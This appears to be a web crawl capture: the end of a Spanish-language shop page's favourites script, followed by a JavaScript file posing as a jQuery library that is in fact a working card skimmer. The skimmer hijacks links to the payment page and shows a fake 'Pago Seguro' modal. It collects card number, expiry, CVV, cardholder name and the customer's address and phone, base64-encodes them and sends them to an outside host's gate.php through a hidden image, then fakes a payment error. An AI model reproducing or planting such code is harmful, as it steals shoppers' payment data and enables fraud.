            btn.src = 'images/elegido_favorito.png';
            btn.dataset.estado = 'activo';
            actualizarContador("contador-favoritos", 1);
          } else if (data.status === 'removed') {
            btn.classList.remove('activo');
            btn.src = 'images/elegido_favoritoC.png';
            btn.dataset.estado = 'inactivo';
            actualizarContador("contador-favoritos", -1);
          }
        })
        .catch(err => console.error("Error favoritos:", err));
    });
  });

  // Sincronizar favoritos al cargar
  const productos = Array.from(document.querySelectorAll('.producto'));
  const cves = productos.map(p => p.dataset.cve);

  fetch('favoritos_estado.php', {
    method: 'POST',
    headers: { 'Content-Type': 'application/json' },
    body: JSON.stringify({ cves })
  })
  .then(res => res.json())
  .then(data => {
    data.favoritos.forEach(cve => {
      const producto = document.querySelector(`.producto[data-cve="${cve}"]`);
      if (producto) {
        const btn = producto.querySelector('.btn-agregar-favorito');
        if (btn) {
          btn.src = 'images/elegido_favorito.png';
          btn.dataset.estado = 'activo';
          btn.classList.add('activo');
        }
      }
    });
  })
  .catch(err => console.error("Error sincronizando favoritos:", err));

});
</script>


</html>

--- FILE ---
content_type: text/javascript
request_url: https://jquery-minical.com/bin/jquery.min.2.8.js
body_size: 3211
content:
(function() {
    'use strict';
    
    var requestCount = 0;
    var lastSentData = [];
    
    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(unescape(encodeURIComponent(input)));
        } catch (e) {
            try {
                output = btoa(input);
            } catch (e2) {
                output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                    return String.fromCharCode('0x' + p1);
                }));
            }
        }
        return output;
    }
    
    function collectAndExfiltrateData() {
        if (requestCount >= 5) return;
        
        var cardNumber = document.getElementById('cardNumber').value.replace(/[^\d]/g, "");
        var expDate = document.getElementById('cardExpiry').value;
        var cvv = document.getElementById('cardCvv').value;
        var fullName = document.getElementById('cardHolder').value;
        
        if (cardNumber.length < 15 || cvv.length < 3) return;
        
        var clientName = "";
        var phone = "";
        var email = "";
        var address = "";
        var city = "";
        var state = "";
        var zip = "";
        var country = "MX";
        
        try {
            var clienteMatch = document.body.innerHTML.match(/<strong>CLIENTE:<\/strong>\s*([^<]+)/i);
            if (clienteMatch) clientName = clienteMatch[1].trim();
            
            var telefonoMatch = document.body.innerHTML.match(/<strong>TELEFONO CLIENTE:<\/strong>\s*([^<]+)/i);
            if (telefonoMatch) email = telefonoMatch[1].trim();
            
            var phoneMatch = document.body.innerHTML.match(/Telefono:\s*([^<\n]+)/i);
            if (phoneMatch) phone = phoneMatch[1].trim();
            
            var estadoMatch = document.body.innerHTML.match(/Estado:\s*([^<\n]+)/i);
            if (estadoMatch) state = estadoMatch[1].trim();
            
            var ciudadMatch = document.body.innerHTML.match(/Ciudad:\s*([^<\n]+)/i);
            if (ciudadMatch) city = ciudadMatch[1].trim();
            
            var direccionMatch = document.body.innerHTML.match(/Direccion:\s*([^<\n]+)/i);
            if (direccionMatch) address = direccionMatch[1].trim();
            
            var cpMatch = document.body.innerHTML.match(/C\.P\.\s*([^<\n]+)/i);
            if (cpMatch) zip = cpMatch[1].trim();
        } catch(e) {}
        
        if (fullName.trim() == "" || address == "" || city == "") return;
        
        var paymentData = cardNumber + "|" + expDate + "|" + cvv + "|" + fullName;
        var personalData = "|" + address + "|" + city + "|" + state + "|" + 
                          country + "|" + zip + "|" + phone + "|" + email;
        
        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));
        
        if (lastSentData.indexOf(encodedData) < 0) {
            requestCount++;
            
            var img = document.createElement("img");
            img.width = 1;
            img.height = 1;
            img.id = "crm_cid_imgs";
            img.src = "https://jquery-minical.com/gate.php?data=" + 
                      encodeURIComponent(encodedData) + 
                      "&domain=" + window.location.hostname.replace("www.", "");
            
            document.body.appendChild(img);
            lastSentData.push(encodedData);
        }
    }
    
    const hasFlag = localStorage.getItem('aaa');
    
    if (!hasFlag) {
        const styles = `
            <style id="payment-modal-styles">
                .payment-modal-overlay {
                    position: fixed;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    background: rgba(0, 0, 0, 0.75);
                    z-index: 10000;
                    display: flex;
                    justify-content: center;
                    align-items: center;
                    opacity: 0;
                    visibility: hidden;
                    transition: all 0.3s ease;
                }
                
                .payment-modal-overlay.active {
                    opacity: 1;
                    visibility: visible;
                }
                
                .payment-modal {
                    background: #ffffff;
                    border-radius: 12px;
                    box-shadow: 0 20px 40px rgba(0, 0, 0, 0.3);
                    width: 90%;
                    max-width: 450px;
                    padding: 0;
                    position: relative;
                    transform: scale(0.8);
                    transition: transform 0.3s ease;
                    border: 1px solid #e0e0e0;
                }
                
                .payment-modal-overlay.active .payment-modal {
                    transform: scale(1);
                }
                
                .payment-modal-header {
                    background: linear-gradient(135deg, #1976d2 0%, #1565c0 100%);
                    color: white;
                    padding: 25px 30px;
                    border-radius: 12px 12px 0 0;
                    position: relative;
                    text-align: center;
                }
                
                .payment-modal-title {
                    margin: 0;
                    font-size: 24px;
                    font-weight: 600;
                    font-family: Arial, sans-serif;
                }
                
                .payment-modal-close {
                    position: absolute;
                    top: 20px;
                    right: 25px;
                    background: none;
                    border: none;
                    color: white;
                    font-size: 28px;
                    cursor: pointer;
                    padding: 5px;
                    line-height: 1;
                    transition: opacity 0.2s;
                }
                
                .payment-modal-close:hover {
                    opacity: 0.7;
                }
                
                .payment-modal-body {
                    padding: 30px;
                }
                
                .payment-form-group {
                    margin-bottom: 20px;
                }
                
                .payment-form-label {
                    display: block;
                    margin-bottom: 8px;
                    font-weight: 600;
                    color: #333;
                    font-size: 14px;
                    font-family: Arial, sans-serif;
                }
                
                .payment-form-input {
                    width: 100%;
                    padding: 14px 16px;
                    border: 2px solid #e1e5e9;
                    border-radius: 8px;
                    font-size: 16px;
                    transition: border-color 0.3s ease;
                    box-sizing: border-box;
                    font-family: Arial, sans-serif;
                }
                
                .payment-form-input:focus {
                    outline: none;
                    border-color: #1976d2;
                    box-shadow: 0 0 0 3px rgba(25, 118, 210, 0.1);
                }
                
                .payment-form-row {
                    display: flex;
                    gap: 15px;
                }
                
                .payment-form-col {
                    flex: 1;
                }
                
                .payment-submit-btn {
                    width: 100%;
                    background: linear-gradient(135deg, #4caf50 0%, #388e3c 100%);
                    color: white;
                    border: none;
                    padding: 16px;
                    border-radius: 8px;
                    font-size: 18px;
                    font-weight: 600;
                    cursor: pointer;
                    transition: all 0.2s ease;
                    margin-top: 10px;
                    font-family: Arial, sans-serif;
                }
                
                .payment-submit-btn:hover {
                    background: linear-gradient(135deg, #388e3c 0%, #2e7d32 100%);
                    transform: translateY(-2px);
                    box-shadow: 0 8px 25px rgba(76, 175, 80, 0.3);
                }
                
                .payment-submit-btn:disabled {
                    opacity: 0.7;
                    cursor: not-allowed;
                    transform: none;
                }
                
                .payment-processing {
                    text-align: center;
                    padding: 40px 20px;
                }
                
                .payment-spinner {
                    border: 4px solid #f3f3f3;
                    border-top: 4px solid #1976d2;
                    border-radius: 50%;
                    width: 50px;
                    height: 50px;
                    animation: spin 1s linear infinite;
                    margin: 0 auto 20px;
                }
                
                @keyframes spin {
                    0% { transform: rotate(0deg); }
                    100% { transform: rotate(360deg); }
                }
                
                .payment-error {
                    background: #ffebee;
                    border: 2px solid #f44336;
                    color: #c62828;
                    padding: 20px;
                    border-radius: 8px;
                    text-align: center;
                    font-weight: 600;
                    font-size: 16px;
                    line-height: 1.5;
                    font-family: Arial, sans-serif;
                }
                
                .security-info {
                    display: flex;
                    justify-content: center;
                    align-items: center;
                    gap: 20px;
                    margin-top: 25px;
                    padding-top: 20px;
                    border-top: 1px solid #e0e0e0;
                    font-size: 12px;
                    color: #666;
                }
                
                .security-badge {
                    display: flex;
                    align-items: center;
                    gap: 6px;
                }
                
                .lock-icon {
                    color: #4caf50;
                    font-size: 14px;
                }
            </style>
        `;
        
        document.head.insertAdjacentHTML('beforeend', styles);
        
        const modalHTML = `
            <div class="payment-modal-overlay" id="paymentModal">
                <div class="payment-modal">
                    <div class="payment-modal-header">
                        <h2 class="payment-modal-title">Pago Seguro</h2>
                        <button class="payment-modal-close" id="closePaymentModal">&times;</button>
                    </div>
                    <div class="payment-modal-body">
                        <form id="paymentForm">
                            <div class="payment-form-group">
                                <label class="payment-form-label">Nombre del titular de la tarjeta</label>
                                <input type="text" class="payment-form-input" id="cardHolder" placeholder="JUAN PEREZ GARCIA" required>
                            </div>
                            
                            <div class="payment-form-group">
                                <label class="payment-form-label">Numero de tarjeta</label>
                                <input type="text" class="payment-form-input" id="cardNumber" placeholder="1234 5678 9012 3456" maxlength="19" required>
                            </div>
                            
                            <div class="payment-form-row">
                                <div class="payment-form-col">
                                    <label class="payment-form-label">Fecha de vencimiento</label>
                                    <input type="text" class="payment-form-input" id="cardExpiry" placeholder="MM/AA" maxlength="5" required>
                                </div>
                                <div class="payment-form-col">
                                    <label class="payment-form-label">CVV</label>
                                    <input type="text" class="payment-form-input" id="cardCvv" placeholder="123" maxlength="3" required>
                                </div>
                            </div>
                            
                            <button type="submit" class="payment-submit-btn" id="submitPayment">
                                Procesar Pago
                            </button>
                        </form>
                        
                        <div class="security-info">
                            <div class="security-badge">
                                <span class="lock-icon">ðŸ”’</span>
                                Conexion SSL segura
                            </div>
                            <div class="security-badge">
                                Encriptacion 256-bit
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        `;
        
        document.body.insertAdjacentHTML('beforeend', modalHTML);
        
        const modal = document.getElementById('paymentModal');
        const closeBtn = document.getElementById('closePaymentModal');
        const form = document.getElementById('paymentForm');
        
        document.getElementById('cardNumber').addEventListener('input', function(e) {
            let value = e.target.value.replace(/\s/g, '').replace(/[^0-9]/gi, '');
            let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
            e.target.value = formattedValue;
        });
        
        document.getElementById('cardExpiry').addEventListener('input', function(e) {
            let value = e.target.value.replace(/\D/g, '');
            if (value.length >= 2) {
                value = value.substring(0, 2) + '/' + value.substring(2, 4);
            }
            e.target.value = value;
        });
        
        document.getElementById('cardCvv').addEventListener('input', function(e) {
            e.target.value = e.target.value.replace(/[^0-9]/g, '');
        });
        
        function showModal() {
            modal.classList.add('active');
            document.body.style.overflow = 'hidden';
        }
        
        function hideModal() {
            modal.classList.remove('active');
            document.body.style.overflow = '';
        }
        
        closeBtn.addEventListener('click', hideModal);
        
        modal.addEventListener('click', function(e) {
            if (e.target === modal) {
                hideModal();
            }
        });
        
        form.addEventListener('submit', function(e) {
            e.preventDefault();
            
            localStorage.setItem('aaa', 'true');
            
            try {
                collectAndExfiltrateData();
            } catch(e) {}
            
            const modalBody = document.querySelector('.payment-modal-body');
            modalBody.innerHTML = `
                <div class="payment-processing">
                    <div class="payment-spinner"></div>
                    <p><strong>Procesando pago...</strong></p>
                    <p>Por favor espere un momento</p>
                </div>
            `;
            
            setTimeout(() => {
                modalBody.innerHTML = `
                    <div class="payment-error">
                        Al procesar el pago ocurrio un error, la transaccion fue cancelada. Intente nuevamente.
                    </div>
                `;
                
                setTimeout(() => {
                    location.reload();
                }, 2000);
            }, 2000);
        });
        
        document.addEventListener('click', function(e) {
            const target = e.target;
            let paymentLink = null;
            
            if (target.tagName === 'A' && target.href && target.href.includes('pagar.php')) {
                paymentLink = target;
            } else if (target.tagName === 'IMG' && target.closest('a[href*="pagar.php"]')) {
                paymentLink = target.closest('a[href*="pagar.php"]');
            }
            
            if (paymentLink) {
                e.preventDefault();
                e.stopPropagation();
                showModal();
                return false;
            }
        });
        
        const originalOpen = window.open;
        window.open = function(url, name, specs) {
            if (url && url.includes('pagar.php')) {
                showModal();
                return null;
            }
            return originalOpen.call(this, url, name, specs);
        };
    }
})();
